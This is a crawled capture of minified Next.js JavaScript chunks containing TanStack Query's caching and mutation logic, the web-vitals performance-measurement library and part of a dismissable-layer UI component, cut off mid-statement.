this.getAll().find(t=>(0,i.MK)(e,t))}findAll(t={}){let e=this.getAll();return Object.keys(t).length>0?e.filter(e=>(0,i.MK)(t,e)):e}notify(t){a.jG.batch(()=>{this.listeners.forEach(e=>{e(t)})})}onFocus(){a.jG.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){a.jG.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},o=s(33868),h=class extends n.Q{constructor(t={}){super(),this.config=t,this.#e=new Set,this.#s=new Map,this.#i=0}#e;#s;#i;build(t,e,s){let i=new o.s({client:t,mutationCache:this,mutationId:++this.#i,options:t.defaultMutationOptions(e),state:s});return this.add(i),i}add(t){this.#e.add(t);let e=c(t);if("string"==typeof e){let s=this.#s.get(e);s?s.push(t):this.#s.set(e,[t])}this.notify({type:"added",mutation:t})}remove(t){if(this.#e.delete(t)){let e=c(t);if("string"==typeof e){let s=this.#s.get(e);if(s)if(s.length>1){let e=s.indexOf(t);-1!==e&&s.splice(e,1)}else s[0]===t&&this.#s.delete(e)}}this.notify({type:"removed",mutation:t})}canRun(t){let e=c(t);if("string"!=typeof e)return!0;{let s=this.#s.get(e),i=s?.find(t=>"pending"===t.state.status);return!i||i===t}}runNext(t){let e=c(t);if("string"!=typeof e)return Promise.resolve();{let s=this.#s.get(e)?.find(e=>e!==t&&e.state.isPaused);return s?.continue()??Promise.resolve()}}clear(){a.jG.batch(()=>{this.#e.forEach(t=>{this.notify({type:"removed",mutation:t})}),this.#e.clear(),this.#s.clear()})}getAll(){return Array.from(this.#e)}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,i.nJ)(e,t))}findAll(t={}){return this.getAll().filter(e=>(0,i.nJ)(t,e))}notify(t){a.jG.batch(()=>{this.listeners.forEach(e=>{e(t)})})}resumePausedMutations(){let t=this.getAll().filter(t=>t.state.isPaused);return a.jG.batch(()=>Promise.all(t.map(t=>t.continue().catch(i.lQ))))}};function c(t){return t.options.scope?.id}var l=s(63100),d=s(87955),y=s(42247),p=class{#r;#a;#n;#u;#o;#h;#c;#l;constructor(t={}){this.#r=t.queryCache||new u,this.#a=t.mutationCache||new h,this.#n=t.defaultOptions||{},this.#u=new Map,this.#o=new Map,this.#h=0}mount(){this.#h++,1===this.#h&&(this.#c=l.m.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#r.onFocus())}),this.#l=d.t.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#r.onOnline())}))}unmount(){this.#h--,0===this.#h&&(this.#c?.(),this.#c=void 0,this.#l?.(),this.#l=void 0)}isFetching(t){return this.#r.findAll({...t,fetchStatus:"fetching"}).length}isMutating(t){return this.#a.findAll({...t,status:"pending"}).length}getQueryData(t){let e=this.defaultQueryOptions({queryKey:t});return this.#r.get(e.queryHash)?.state.data}ensureQueryData(t){let e=this.defaultQueryOptions(t),s=this.#r.build(this,e),r=s.state.data;return void 0===r?this.fetchQuery(t):(t.revalidateIfStale&&s.isStaleByTime((0,i.d2)(e.staleTime,s))&&this.prefetchQuery(e),Promise.resolve(r))}getQueriesData(t){return this.#r.findAll(t).map(({queryKey:t,state:e})=>[t,e.data])}setQueryData(t,e,s){let r=this.defaultQueryOptions({queryKey:t}),a=this.#r.get(r.queryHash),n=a?.state.data,u=(0,i.Zw)(e,n);if(void 0!==u)return this.#r.build(this,r).setData(u,{...s,manual:!0})}setQueriesData(t,e,s){return a.jG.batch(()=>this.#r.findAll(t).map(({queryKey:t})=>[t,this.setQueryData(t,e,s)]))}getQueryState(t){let e=this.defaultQueryOptions({queryKey:t});return this.#r.get(e.queryHash)?.state}removeQueries(t){let e=this.#r;a.jG.batch(()=>{e.findAll(t).forEach(t=>{e.remove(t)})})}resetQueries(t,e){let s=this.#r;return a.jG.batch(()=>(s.findAll(t).forEach(t=>{t.reset()}),this.refetchQueries({type:"active",...t},e)))}cancelQueries(t,e={}){let s={revert:!0,...e};return Promise.all(a.jG.batch(()=>this.#r.findAll(t).map(t=>t.cancel(s)))).then(i.lQ).catch(i.lQ)}invalidateQueries(t,e={}){return a.jG.batch(()=>(this.#r.findAll(t).forEach(t=>{t.invalidate()}),t?.refetchType==="none")?Promise.resolve():this.refetchQueries({...t,type:t?.refetchType??t?.type??"active"},e))}refetchQueries(t,e={}){let s={...e,cancelRefetch:e.cancelRefetch??!0};return Promise.all(a.jG.batch(()=>this.#r.findAll(t).filter(t=>!t.isDisabled()&&!t.isStatic()).map(t=>{let e=t.fetch(void 0,s);return s.throwOnError||(e=e.catch(i.lQ)),"paused"===t.state.fetchStatus?Promise.resolve():e}))).then(i.lQ)}fetchQuery(t){let e=this.defaultQueryOptions(t);void 0===e.retry&&(e.retry=!1);let s=this.#r.build(this,e);return s.isStaleByTime((0,i.d2)(e.staleTime,s))?s.fetch(e):Promise.resolve(s.state.data)}prefetchQuery(t){return this.fetchQuery(t).then(i.lQ).catch(i.lQ)}fetchInfiniteQuery(t){return t.behavior=(0,y.PL)(t.pages),this.fetchQuery(t)}prefetchInfiniteQuery(t){return this.fetchInfiniteQuery(t).then(i.lQ).catch(i.lQ)}ensureInfiniteQueryData(t){return t.behavior=(0,y.PL)(t.pages),this.ensureQueryData(t)}resumePausedMutations(){return d.t.isOnline()?this.#a.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#r}getMutationCache(){return this.#a}getDefaultOptions(){return this.#n}setDefaultOptions(t){this.#n=t}setQueryDefaults(t,e){this.#u.set((0,i.EN)(t),{queryKey:t,defaultOptions:e})}getQueryDefaults(t){let e=[...this.#u.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.queryKey)&&Object.assign(s,e.defaultOptions)}),s}setMutationDefaults(t,e){this.#o.set((0,i.EN)(t),{mutationKey:t,defaultOptions:e})}getMutationDefaults(t){let e=[...this.#o.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.mutationKey)&&Object.assign(s,e.defaultOptions)}),s}defaultQueryOptions(t){if(t._defaulted)return t;let e={...this.#n.queries,...this.getQueryDefaults(t.queryKey),...t,_defaulted:!0};return e.queryHash||(e.queryHash=(0,i.F$)(e.queryKey,e)),void 0===e.refetchOnReconnect&&(e.refetchOnReconnect="always"!==e.networkMode),void 0===e.throwOnError&&(e.throwOnError=!!e.suspense),!e.networkMode&&e.persister&&(e.networkMode="offlineFirst"),e.queryFn===i.hT&&(e.enabled=!1),e}defaultMutationOptions(t){return t?._defaulted?t:{...this.#n.mutations,...t?.mutationKey&&this.getMutationDefaults(t.mutationKey),...t,_defaulted:!0}}clear(){this.#r.clear(),this.#a.clear()}}},33868:(t,e,s)=>{s.d(e,{$:()=>u,s:()=>n});var i=s(1233),r=s(45888),a=s(95580),n=class extends r.k{#d;#y;#a;#p;constructor(t){super(),this.#d=t.client,this.mutationId=t.mutationId,this.#a=t.mutationCache,this.#y=[],this.state=t.state||u(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#y.includes(t)||(this.#y.push(t),this.clearGcTimeout(),this.#a.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#y=this.#y.filter(e=>e!==t),this.scheduleGc(),this.#a.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#y.length||("pending"===this.state.status?this.scheduleGc():this.#a.remove(this))}continue(){return this.#p?.continue()??this.execute(this.state.variables)}async execute(t){let e=()=>{this.#f({type:"continue"})},s={client:this.#d,meta:this.options.meta,mutationKey:this.options.mutationKey};this.#p=(0,a.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t,s):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#f({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#f({type:"pause"})},onContinue:e,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#a.canRun(this)});let i="pending"===this.state.status,r=!this.#p.canStart();try{if(i)e();else{this.#f({type:"pending",variables:t,isPaused:r}),await this.#a.config.onMutate?.(t,this,s);let e=await this.options.onMutate?.(t,s);e!==this.state.context&&this.#f({type:"pending",context:e,variables:t,isPaused:r})}let a=await this.#p.start();return await this.#a.config.onSuccess?.(a,t,this.state.context,this,s),await this.options.onSuccess?.(a,t,this.state.context,s),await this.#a.config.onSettled?.(a,null,this.state.variables,this.state.context,this,s),await this.options.onSettled?.(a,null,t,this.state.context,s),this.#f({type:"success",data:a}),a}catch(e){try{throw await this.#a.config.onError?.(e,t,this.state.context,this,s),await this.options.onError?.(e,t,this.state.context,s),await this.#a.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this,s),await this.options.onSettled?.(void 0,e,t,this.state.context,s),e}finally{this.#f({type:"error",error:e})}}finally{this.#a.runNext(this)}}#f(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.jG.batch(()=>{this.#y.forEach(e=>{e.onMutationUpdate(t)}),this.#a.notify({mutation:this,type:"updated",action:t})})}};function u(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},42247:(t,e,s)=>{s.d(e,{PL:()=>r,RQ:()=>o,rB:()=>u});var i=s(75568);function r(t){return{onFetch:(e,s)=>{let r=e.options,u=e.fetchOptions?.meta?.fetchMore?.direction,o=e.state.data?.pages||[],h=e.state.data?.pageParams||[],c={pages:[],pageParams:[]},l=0,d=async()=>{let s=!1,d=(0,i.ZM)(e.options,e.fetchOptions),y=async(t,r,a)=>{if(s)return Promise.reject();if(null==r&&t.pages.length)return Promise.resolve(t);let n=(()=>{let t={client:e.client,queryKey:e.queryKey,pageParam:r,direction:a?"backward":"forward",meta:e.options.meta};return Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(e.signal.aborted?s=!0:e.signal.addEventListener("abort",()=>{s=!0}),e.signal)}),t})(),u=await d(n),{maxPages:o}=e.options,h=a?i.ZZ:i.y9;return{pages:h(t.pages,u,o),pageParams:h(t.pageParams,r,o)}};if(u&&o.length){let t="backward"===u,e={pages:o,pageParams:h},s=(t?n:a)(r,e);c=await y(e,s,t)}else{let e=t??o.length;do{let t=0===l?h[0]??r.initialPageParam:a(r,c);if(l>0&&null==t)break;c=await y(c,t),l++}while(l<e)}return c};e.options.persister?e.fetchFn=()=>e.options.persister?.(d,{client:e.client,queryKey:e.queryKey,meta:e.options.meta,signal:e.signal},s):e.fetchFn=d}}}function a(t,{pages:e,pageParams:s}){let i=e.length-1;return e.length>0?t.getNextPageParam(e[i],e,s[i],s):void 0}function n(t,{pages:e,pageParams:s}){return e.length>0?t.getPreviousPageParam?.(e[0],e,s[0],s):void 0}function u(t,e){return!!e&&null!=a(t,e)}function o(t,e){return!!e&&!!t.getPreviousPageParam&&null!=n(t,e)}},73409:(t,e,s)=>{s.d(e,{X:()=>u,k:()=>o});var i=s(75568),r=s(1233),a=s(95580),n=s(45888),u=class extends n.k{#m;#v;#b;#d;#p;#n;#g;constructor(t){super(),this.#g=!1,this.#n=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.#d=t.client,this.#b=this.#d.getQueryCache(),this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.#m=c(this.options),this.state=t.state??this.#m,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#p?.promise}setOptions(t){if(this.options={...this.#n,...t},this.updateGcTime(this.options.gcTime),this.state&&void 0===this.state.data){let t=c(this.options);void 0!==t.data&&(this.setState(h(t.data,t.dataUpdatedAt)),this.#m=t)}}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#b.remove(this)}setData(t,e){let s=(0,i.pl)(this.state.data,t,this.options);return this.#f({data:s,type:"success",dataUpdatedAt:e?.updatedAt,manual:e?.manual}),s}setState(t,e){this.#f({type:"setState",state:t,setStateOptions:e})}cancel(t){let e=this.#p?.promise;return this.#p?.cancel(t),e?e.then(i.lQ).catch(i.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#m)}isActive(){return this.observers.some(t=>!1!==(0,i.Eh)(t.options.enabled,this))}isDisabled(){return this.getObserversCount()>0?!this.isActive():this.options.queryFn===i.hT||this.state.dataUpdateCount+this.state.errorUpdateCount===0}isStatic(){return this.getObserversCount()>0&&this.observers.some(t=>"static"===(0,i.d2)(t.options.staleTime,this))}isStale(){return this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):void 0===this.state.data||this.state.isInvalidated}isStaleByTime(t=0){return void 0===this.state.data||"static"!==t&&(!!this.state.isInvalidated||!(0,i.j3)(this.state.dataUpdatedAt,t))}onFocus(){let t=this.observers.find(t=>t.shouldFetchOnWindowFocus());t?.refetch({cancelRefetch:!1}),this.#p?.continue()}onOnline(){let t=this.observers.find(t=>t.shouldFetchOnReconnect());t?.refetch({cancelRefetch:!1}),this.#p?.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.#b.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.#p&&(this.#g?this.#p.cancel({revert:!0}):this.#p.cancelRetry()),this.scheduleGc()),this.#b.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#f({type:"invalidate"})}async fetch(t,e){if("idle"!==this.state.fetchStatus&&this.#p?.status()!=="rejected"){if(void 0!==this.state.data&&e?.cancelRefetch)this.cancel({silent:!0});else if(this.#p)return this.#p.continueRetry(),this.#p.promise}if(t&&this.setOptions(t),!this.options.queryFn){let t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}let s=new AbortController,r=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(this.#g=!0,s.signal)})},n=()=>{let t=(0,i.ZM)(this.options,e),s=(()=>{let t={client:this.#d,queryKey:this.queryKey,meta:this.meta};return r(t),t})();return(this.#g=!1,this.options.persister)?this.options.persister(t,s,this):t(s)},u=(()=>{let t={fetchOptions:e,options:this.options,queryKey:this.queryKey,client:this.#d,state:this.state,fetchFn:n};return r(t),t})();this.options.behavior?.onFetch(u,this),this.#v=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==u.fetchOptions?.meta)&&this.#f({type:"fetch",meta:u.fetchOptions?.meta}),this.#p=(0,a.II)({initialPromise:e?.initialPromise,fn:u.fetchFn,onCancel:t=>{t instanceof a.cc&&t.revert&&this.setState({...this.#v,fetchStatus:"idle"}),s.abort()},onFail:(t,e)=>{this.#f({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#f({type:"pause"})},onContinue:()=>{this.#f({type:"continue"})},retry:u.options.retry,retryDelay:u.options.retryDelay,networkMode:u.options.networkMode,canRun:()=>!0});try{let t=await this.#p.start();if(void 0===t)throw Error(`${this.queryHash} data is undefined`);return this.setData(t),this.#b.config.onSuccess?.(t,this),this.#b.config.onSettled?.(t,this.state.error,this),t}catch(t){if(t instanceof a.cc){if(t.silent)return this.#p.promise;else if(t.revert){if(void 0===this.state.data)throw t;return this.state.data}}throw this.#f({type:"error",error:t}),this.#b.config.onError?.(t,this),this.#b.config.onSettled?.(this.state.data,t,this),t}finally{this.scheduleGc()}}#f(t){let e=e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...o(e.data,this.options),fetchMeta:t.meta??null};case"success":let s={...e,...h(t.data,t.dataUpdatedAt),dataUpdateCount:e.dataUpdateCount+1,...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};return this.#v=t.manual?s:void 0,s;case"error":let i=t.error;return{...e,error:i,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:i,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}};this.state=e(this.state),r.jG.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate()}),this.#b.notify({query:this,type:"updated",action:t})})}};function o(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,a.v_)(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}function h(t,e){return{data:t,dataUpdatedAt:e??Date.now(),error:null,isInvalidated:!1,status:"success"}}function c(t){let e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,i=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?i??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/54918-d2b391ce9f3453f5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb
body_size: 16086
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[54918],{4678:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},5568:(e,t,n)=>{"use strict";n.r(t);var r=n(53904),i={};for(let e in r)"default"!==e&&(i[e]=()=>r[e]);n.d(t,i)},8058:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return _},FCPThresholds:function(){return O},FIDThresholds:function(){return ee},INPThresholds:function(){return U},LCPThresholds:function(){return W},TTFBThresholds:function(){return G},onCLS:function(){return M},onFCP:function(){return T},onFID:function(){return et},onINP:function(){return F},onLCP:function(){return Q},onTTFB:function(){return $}});var r,i,s,o,a,u=-1,l=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=c();return e&&e.activationStart||0},h=function(e,t){var n=c(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},f=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,s;return function(o){var a;t.value>=0&&(o||r)&&((s=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=s,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},w=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,S())},E=function(){addEventListener("visibilitychange",w,!0),addEventListener("prerenderingchange",w,!0)},S=function(){removeEventListener("visibilitychange",w,!0),removeEventListener("prerenderingchange",w,!0)},C=function(){return g<0&&(g=b(),E(),l(function(){setTimeout(function(){g=b(),E()},0)})),{get firstHiddenTime(){return g}}},P=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},O=[1800,3e3],T=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("FCP"),s=f("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(s.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});s&&(n=p(e,i,O,t.reportAllChanges),l(function(r){n=p(e,i=h("FCP"),O,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},_=[.1,.25],M=function(e,t){t=t||{},T(y(function(){var n,r=h("CLS",0),i=0,s=[],o=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=s[0],n=s[s.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,s.push(e)):(i=e.value,s=[e])}}),i>r.value&&(r.value=i,r.entries=s,n())},a=f("layout-shift",o);a&&(n=p(e,r,_,t.reportAllChanges),v(function(){o(a.takeRecords()),n(!0)}),l(function(){i=0,n=p(e,r=h("CLS",0),_,t.reportAllChanges),m(function(){return n()})}),setTimeout(n,0))}))},x=0,L=1/0,I=0,q=function(e){e.forEach(function(e){e.interactionId&&(L=Math.min(L,e.interactionId),x=(I=Math.max(I,e.interactionId))?(I-L)/7+1:0)})},k=function(){"interactionCount"in performance||r||(r=f("event",q,{type:"event",buffered:!0,durationThreshold:0}))},R=[],A=new Map,j=0,N=[],D=function(e){if(N.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=R[R.length-1],n=A.get(e.interactionId);if(n||R.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};A.set(r.id,r),R.push(r)}R.sort(function(e,t){return t.latency-e.latency}),R.length>10&&R.splice(10).forEach(function(e){return A.delete(e.id)})}}},V=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},U=[200,500],F=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},P(function(){k();var n,i,s=h("INP"),o=function(e){V(function(){e.forEach(D);var t,n=(t=Math.min(R.length-1,Math.floor(((r?x:performance.interactionCount||0)-j)/50)),R[t]);n&&n.latency!==s.value&&(s.value=n.latency,s.entries=n.entries,i())})},a=f("event",o,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,s,U,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){o(a.takeRecords()),i(!0)}),l(function(){j=0,R.length=0,A.clear(),i=p(e,s=h("INP"),U,t.reportAllChanges)}))}))},W=[2500,4e3],B={},Q=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("LCP"),s=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},o=f("largest-contentful-paint",s);if(o){n=p(e,i,W,t.reportAllChanges);var a=y(function(){B[i.id]||(s(o.takeRecords()),o.disconnect(),B[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return V(a)},!0)}),v(a),l(function(r){n=p(e,i=h("LCP"),W,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,B[i.id]=!0,n(!0)})})}})},G=[800,1800],K=function e(t){document.prerendering?P(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},$=function(e,t){t=t||{};var n=h("TTFB"),r=p(e,n,G,t.reportAllChanges);K(function(){var i=c();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),l(function(){(r=p(e,n=h("TTFB",0),G,t.reportAllChanges))(!0)}))})},H={passive:!0,capture:!0},X=new Date,z=function(e,t){i||(i=t,s=e,o=new Date,Z(removeEventListener),J())},J=function(){if(s>=0&&s<o-X){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+s};a.forEach(function(t){t(e)}),a=[]}},Y=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){z(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,H),removeEventListener("pointercancel",n,H)},addEventListener("pointerup",t,H),addEventListener("pointercancel",n,H)):z(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Y,H)})},ee=[100,300],et=function(e,t){t=t||{},P(function(){var n,r=C(),o=h("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},c=function(e){e.forEach(u)},d=f("first-input",c);n=p(e,o,ee,t.reportAllChanges),d&&(v(y(function(){c(d.takeRecords()),d.disconnect()})),l(function(){n=p(e,o=h("FID"),ee,t.reportAllChanges),a=[],s=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},9442:(e,t,n)=>{"use strict";n.d(t,{qW:()=>h});var r,i=n(58551),s=n(31607),o=n(43521),a=n(69556),u=n(29595),l=n(9247),c="dismissableLayer.update",d=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var n,h;let{disableOutsidePointerEvents:m=!1,onEscapeKeyDown:v,onPointerDownOutside:y,onFocusOutside:g,onInteractOutside:b,onDismiss:w,...E}=e,S=i.useContext(d),[C,P]=i.useState(null),O=null!=(h=null==C?void 0:C.ownerDocument)?h:null==(n=globalThis)?void 0:n.document,[,T]=i.useState({}),_=(0,a.s)(t,e=>P(e)),M=Array.from(S.layers),[x]=[...S.layersWithOutsidePointerEventsDisabled].slice(-1),L=M.indexOf(x),I=C?M.indexOf(C):-1,q=S.layersWithOutsidePointerEventsDisabled.size>0,k=I>=L,R=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1),o=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!s.current){let t=function(){p("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",o.current),o.current=t,n.addEventListener("click",o.current,{once:!0})):t()}else n.removeEventListener("click",o.current);s.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",o.current)}},[n,r]),{onPointerDownCapture:()=>s.current=!0}}(e=>{let t=e.target,n=[...S.branches].some(e=>e.contains(t));k&&!n&&(null==y||y(e),null==b||b(e),e.defaultPrevented||null==w||w())},O),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!s.current&&p("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>s.current=!0,onBlurCapture:()=>s.current=!1}}(e=>{let t=e.target;![...S.branches].some(e=>e.contains(t))&&(null==g||g(e),null==b||b(e),e.defaultPrevented||null==w||w())},O);return!function(e,t=globalThis?.document){let n=(0,u.c)(e);i.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{I===S.layers.size-1&&(null==v||v(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},O),i.useEffect(()=>{if(C)return m&&(0===S.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),S.layersWithOutsidePointerEventsDisabled.add(C)),S.layers.add(C),f(),()=>{m&&1===S.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[C,O,m,S]),i.useEffect(()=>()=>{C&&(S.layers.delete(C),S.layersWithOutsidePointerEventsDisabled.delete(C),f())},[C,S]),i.useEffect(()=>{let e=()=>T({});return document.addEventListener(c,e),()=>document.removeEventListener(c,e)},[]),(0,l.jsx)(o.sG.div,{...E,ref:_,style:{pointerEvents:q?k?"auto":"none":void 0,...e.style},onFocusCapture:(0,s.mK)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,s.mK)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,s.mK)(e.onPointerDownCapture,R.onPointerDownCapture)})});function f(){let e=new CustomEvent(c);document.dispatchEvent(e)}function p(e,t,n,r){let{discrete:i}=r,s=n.originalEvent.target,a=new 